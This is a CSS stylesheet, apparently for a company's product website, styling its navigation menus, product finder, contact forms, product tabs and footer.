	margin-bottom:15px;
	float:left;
	vertical-align:middle;
	margin-top:5px;
	margin-left:10px;
}

#radioBtns li{
	margin-right:20px;
	display:inline-block;
}

.radioP{
	margin-right:2s0px;
	float:left;
	}

/* NADA 100 Box */

.ebmedNada table, .ebmedNada iframe{
	margin:0 auto;
	display:block;
	border-color:#fff !important;}

/* ============================================================
  SECTIONS
============================================================ */



.mfp-iframe h1{
	font-size:1.5rem !important;
	color:#0099d8 !important;
	font-weight:normal !important;
	}

.mfp-iframe h2{
	font-size:1.3rem !important;
	font-weight:normal !important;
}


.careersBtn a{
	background-color:#0099D8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1em !important;
	text-transform:uppercase !important;
	padding:9px 20px 9px 20px !important;
	border-radius:2px !important;
	margin-top:10px !important;
}
	 
.careersBtn{
	margin-top:20px !important;
	}

#Careers h2{
	text-transform:uppercase;
	}

#Careers a:not(.markBut){
	color:#0099d8;
	}


.mfp-iframe-scaler iframe{
	background:#fff !important;
	}

.mfp-iframe-holder{
	margin-top:40px !important;
}

.ls-video-layer {left: 0px !important;}

video {height: auto !important;top: -180px !important; position: relative;}

section.module:last-child {
  margin-bottom: 0;
}
section.module h2 {
  margin-bottom: 40px;
  font-family: "Roboto Slab", serif;
  font-size: 30px;
}
section.module p {
  margin-bottom: 40px;
  font-size: 16px;
  font-weight: 300;
}
section.module p:last-child {
  margin-bottom: 0;
}
section.module.content {
  padding: 40px 0;
}
section.module.parallax {
  /*height: 600px;
  height:400px;*/
   height:300px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-attachment: fixed;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
section.module.parallax h1 {
  color: rgba(255, 255, 255, 0.8);
  font-size: 48px;
  line-height: 600px;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
section.module.parallax-1 {
 /* background-image:url(../images/1.jpg);*/
}
section.module.parallax-2 {
  background-image: url("../img/demo/_small/2.jpg");
}
section.module.parallax-3 {
  background-image: url("../img/demo/_small/3.jpg");
}

@media all and (min-width: 600px) {

  section.module h2 {
    font-size: 42px;
  }
  section.module p {
    font-size: 20px;
  }
  section.module.parallax h1 {
    font-size: 96px;
  }
}
@media all and (min-width: 960px) {

  section.module.parallax h1 {
    font-size: 160px;
  }
}
/* ============================================================
  TONI'S STYLES
============================================================ */

.zzxyz{
	float:left;
	margin-right:20px;
	}

*:focus{
	outline:none !important;
}

body, html{
	margin:0px;
	font-size:14px;
	font-family:Arial, Helvetica Neue, Helvetica, Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif !important;}

p{
	font-size:1rem;
	margin:5px 0px !important;
	}

.blackfont{
	color: #000 !important;
	display:inline;
}

h1{
	font-size:1.5em;
	}
	
h3, h2{font-size:1.3em;}	

.rightColumn #tabs .section li a:hover, #resources .rightColumn a:hover{
	color:#0099D8 !important;
	}
	
.wrapper{
	background-color:#fff;
	}	

.caged{
	transition-duration: .5s;
	  transition: width .5s;
	  -moz-transition: width .5s;
	  -webkit-transition: width .5s;
	  -o-transition: width .5s;

	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
}

.caged2{
	margin:0 auto;
	display:block;
	max-width:1200px;}

.relative{
	position:relative;
	}

.padding{
	padding:20px 20px;
	}
	
.header{display:none;}	

.headnav{
	z-index:11;
	margin:0 auto;
	width:1200px;
	background-color:#fff;
	position:relative;
	padding:15px 0px;
	}

.languageToggle{
	position:absolute;
	right:0px;
	}

.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


